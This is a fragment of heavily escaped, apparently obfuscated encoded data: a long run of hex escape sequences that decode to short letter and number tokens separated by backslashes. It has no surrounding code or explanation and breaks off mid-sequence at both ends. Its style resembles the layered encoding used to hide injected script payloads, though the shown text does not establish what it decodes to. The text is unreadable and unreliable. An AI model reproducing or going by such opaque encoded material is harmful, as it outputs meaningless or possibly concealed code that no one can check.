c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\